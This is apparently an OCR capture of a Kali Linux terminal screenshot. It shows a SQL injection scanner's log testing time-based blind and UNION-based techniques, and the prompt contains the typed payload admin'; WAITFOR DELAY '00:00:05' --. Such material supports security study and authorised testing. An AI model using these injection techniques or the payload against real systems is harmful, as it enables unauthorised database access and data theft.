 Import
Exploit-DB
kali@kali: ~
File Actions Edit View Help
[20:53:29] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY claus
e (DBMS_PIPE.RECEIVE_MESSAGE)'
[20:53:29] [INFO] testing 'Oracle time-based blind - ORDER BY, GROUP BY claus
e (heavy query)'
[20:53:29] [INFO] testing 'HSQLDB ≥ 1.7.2 time-based blind - ORDER BY, GROUP
BY clause (heavy query)'
[20:53:29] [INFO] testing 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY
clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least
one other (potential) technique found. Do you want to reduce the number of re
quests? [Y/n] admin'; WAITFOR DELAY '00:00:05' --
[20:53:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
y
[20:55:48] [INFO] testing 'Generic UNION query (random number) - 1 to 10 colu
mns'
[20:58:08] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[21:00:04] [INFO] testing 'Generic UNION query (random number) - 11 to 20 col
umns'
[21:02:00] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[21:03:57] [INFO] testing 'Generic UNION query (random number) - 21 to 30 col
umns'
[21:05:54] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[21:07:51] [INFO] testing 'Generic UNION query (random number) - 31 to 40 col
umns'
[21:09:47] [INFO] testing 'Generic UNION query (NULL) - 41 to 50 columns'
[21:11:44] [INFO] testing 'Generic UNION query (random number) - 41 to 50 col
umns'
Documentation
Kali Tools